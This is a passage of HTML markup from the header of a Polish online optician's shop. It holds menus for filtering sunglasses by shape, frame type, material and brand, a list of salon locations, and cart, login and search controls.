	<li id="menu-item-5879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5879 animated-submenu-inline"><a href="#" class="ct-menu-link">Dla kogo?<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5894"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=damskie" class="ct-menu-link">Dla niej</a></li>
		<li id="menu-item-5895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5895"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=meskie" class="ct-menu-link">Dla niego</a></li>
		<li id="menu-item-5896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5896"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=dzieciece" class="ct-menu-link">Dla dziecka</a></li>
	</ul>
</li>
	<li id="menu-item-5881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5881 animated-submenu-inline"><a href="#" class="ct-menu-link">Kształty oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=kwadratowe&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Kwadratowe</a></li>
		<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=maski&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Maski</a></li>
		<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=muchy&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Muchy</a></li>
		<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=sportowe&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Sportowe</a></li>
		<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=szesciokatne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Sześciokątne</a></li>
		<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=prostokatne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Prostokątne</a></li>
		<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=okragle&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Okrągłe</a></li>
		<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=owalne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Owalne</a></li>
		<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=wayfarer&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Wayfarer</a></li>
		<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=kocie-oczy&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Kocie oczy</a></li>
		<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=aviator&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Aviator</a></li>
	</ul>
</li>
	<li id="menu-item-5880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5880 animated-submenu-inline"><a href="#" class="ct-menu-link">Rodzaje oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5897"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=zylka" class="ct-menu-link">Żyłka</a></li>
		<li id="menu-item-5898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5898"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=pelna" class="ct-menu-link">Pełne</a></li>
		<li id="menu-item-5899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5899"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=patentki" class="ct-menu-link">Patentki</a></li>
		<li id="menu-item-5900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5900"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=clip-on" class="ct-menu-link">Clipon</a></li>
		<li id="menu-item-5901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5901"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=okulary-na-okulary" class="ct-menu-link">Okulary na okulary</a></li>
		<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5902"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=noski" class="ct-menu-link">Noski</a></li>
	</ul>
</li>
	<li id="menu-item-5882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5882 animated-submenu-inline"><a href="#" class="ct-menu-link">Rodzaj materiału<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=bultem" class="ct-menu-link">Bultem</a></li>
		<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=guma" class="ct-menu-link">Guma</a></li>
		<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=metalowe" class="ct-menu-link">Metalowe</a></li>
		<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=plastikowe" class="ct-menu-link">Plastikowe</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883 animated-submenu-inline"><a href="#" class="ct-menu-link">Producent oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=ana-hickmann" class="ct-menu-link">Ana Hickmann</a></li>
		<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=belutti" class="ct-menu-link">Belutti</a></li>
		<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=boss" class="ct-menu-link">Boss</a></li>
		<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=carrera" class="ct-menu-link">Carrera</a></li>
		<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=chloe" class="ct-menu-link">Chloe</a></li>
		<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=christian-dior" class="ct-menu-link">Christian Dior</a></li>
		<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=fendi" class="ct-menu-link">Fendi</a></li>
		<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=frido" class="ct-menu-link">Frido</a></li>
		<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=givenchy" class="ct-menu-link">Givenchy</a></li>
		<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=gucci" class="ct-menu-link">Gucci</a></li>
		<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=guess" class="ct-menu-link">Guess</a></li>
		<li id="menu-item-5929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5929"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=hugo-boss" class="ct-menu-link">Hugo Boss</a></li>
		<li id="menu-item-5930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5930"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=isabel-marant" class="ct-menu-link">Isabel marant</a></li>
		<li id="menu-item-5931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5931"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=jimmy-choo" class="ct-menu-link">Jimmy Choo</a></li>
		<li id="menu-item-5932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=kenzo" class="ct-menu-link">Kenzo</a></li>
		<li id="menu-item-5933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5933"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=levis" class="ct-menu-link">Levis</a></li>
		<li id="menu-item-5934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5934"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=marc-jacobs" class="ct-menu-link">Marc Jacobs</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5935"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=max-mara" class="ct-menu-link">Max Mara</a></li>
		<li id="menu-item-5936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5936"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=moschino" class="ct-menu-link">Moschino</a></li>
		<li id="menu-item-5937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=oxydo" class="ct-menu-link">Oxydo</a></li>
		<li id="menu-item-5938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5938"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=polaroid" class="ct-menu-link">Polaroid</a></li>
		<li id="menu-item-5939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5939"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=smith" class="ct-menu-link">Smith</a></li>
		<li id="menu-item-5940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5940"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=tommy-hilfiger" class="ct-menu-link">Tommy Hilfiger</a></li>
		<li id="menu-item-5941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5941"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=valentino" class="ct-menu-link">Valentino</a></li>
		<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=polar-vision" class="ct-menu-link">Polar Vision</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7299"><a href="https://bryleoptyk.pl/product-category/gogle/" class="ct-menu-link">Gogle</a></li>
<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a href="https://bryleoptyk.pl/product-category/akcesoria/" class="ct-menu-link">Akcesoria</a></li>
<li id="menu-item-7301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7301"><a href="#" class="ct-menu-link">Marki</a></li>
<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7302 animated-submenu-block"><a href="https://bryleoptyk.pl/kontakt/" class="ct-menu-link">Salony<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://bryleoptyk.pl/optyk-poznan-orlat-15/" class="ct-menu-link">Optyk Poznań Orląt 15, Starołęka</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://bryleoptyk.pl/bryle-optyk-glogowska-68-poznan/" class="ct-menu-link">Optyk Poznań Głogowska 87, Łazarz</a></li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://bryleoptyk.pl/optyk-swarzedz-graniczna-63-salon-i-sklep-optyczny-optometrysta/" class="ct-menu-link">Optyk Graniczna 63, Swarzędz</a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://bryleoptyk.pl/optyk-srem-wojska-polskiego-9-salon-i-sklep-optyczny-optometrysta/" class="ct-menu-link">Optyk Wojska Polskiego 9, Śrem</a></li>
</ul>
</li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://bryleoptyk.pl/umow-wizyte-u-optometrysty/"
		class="ct-button"
		data-size="large" aria-label="ZBADAJ WZROK ZA 0 ZŁ">
		ZBADAJ WZROK ZA 0 ZŁ	</a>
</div>

<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label=""
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm" aria-hidden="true"></span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Logowanie" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Logowanie</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div>
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://bryleoptyk.pl/cart/"
	data-label="right"
	>

	<span class="screen-reader-text">Koszyk</span><span class="ct-label " data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M4.5,1.1C3.9,1.1,3.4,1.4,3.1,2L1.7,5.9H0.6C0.5,5.9,0.1,6.1,0,6.2c0,0,0,0.3,0,0.5L1.7,13c0.1,0.6,0.8,0.9,1.3,0.9h8.9c0.6,0,1.2-0.5,1.4-0.9L15,6.7c0-0.2,0-0.5-0.2-0.6c0-0.1-0.3-0.1-0.4-0.1h-1.1l-1.6-4.1l0,0c-0.3-0.5-0.6-0.8-1.2-0.8H4.5zM4.5,2.5h5.9l1.5,3.5H3.1L4.5,2.5z M4.8,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.3,0.2-0.6-0.3-0.6-0.6V8.6C4.1,8.2,4.4,7.9,4.8,7.9zM7.5,7.9c0.5,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C6.9,8.2,7,7.9,7.5,7.9zM10.2,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C9.6,8.2,9.9,7.9,10.2,7.9z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></div></div><div data-device="mobile" data-transparent=""><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle:boxed" data-column-set="2" data-transparent-row="yes"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://bryleoptyk.pl/" class="site-logo-container" rel="home" itemprop="url" ><img loading="lazy" width="962" height="354" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222.png" class="sticky-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222.png 962w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-300x110.png 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-768x283.png 768w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-24x9.png 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-36x13.png 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-48x18.png 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-600x221.png 600w" sizes="(max-width: 962px) 100vw, 962px" /><img loading="lazy" width="933" height="354" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" class="default-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png 933w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-300x114.png 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-768x291.png 768w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-24x9.png 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-36x14.png 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-48x18.png 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-600x228.png 600w" sizes="(max-width: 933px) 100vw, 933px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://bryleoptyk.pl/cart/"
	data-label="right"
	>

	<span class="screen-reader-text">Koszyk</span><span class="ct-label " data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M4.5,1.1C3.9,1.1,3.4,1.4,3.1,2L1.7,5.9H0.6C0.5,5.9,0.1,6.1,0,6.2c0,0,0,0.3,0,0.5L1.7,13c0.1,0.6,0.8,0.9,1.3,0.9h8.9c0.6,0,1.2-0.5,1.4-0.9L15,6.7c0-0.2,0-0.5-0.2-0.6c0-0.1-0.3-0.1-0.4-0.1h-1.1l-1.6-4.1l0,0c-0.3-0.5-0.6-0.8-1.2-0.8H4.5zM4.5,2.5h5.9l1.5,3.5H3.1L4.5,2.5z M4.8,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.3,0.2-0.6-0.3-0.6-0.6V8.6C4.1,8.2,4.4,7.9,4.8,7.9zM7.5,7.9c0.5,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C6.9,8.2,7,7.9,7.5,7.9zM10.2,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C9.6,8.2,9.9,7.9,10.2,7.9z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>

<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label=""
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm" aria-hidden="true"></span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Logowanie" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Logowanie</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div>
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-2" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		

	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="bottom"><article class="post-10318">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://bryleoptyk.pl/" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="url" content="https://bryleoptyk.pl/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/" itemprop="item"><span itemprop="name">Okulary korekcyjne, Oprawki do okularów</span></a><meta itemprop="url" content="https://bryleoptyk.pl/product-category/okulary-korekcyjne/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
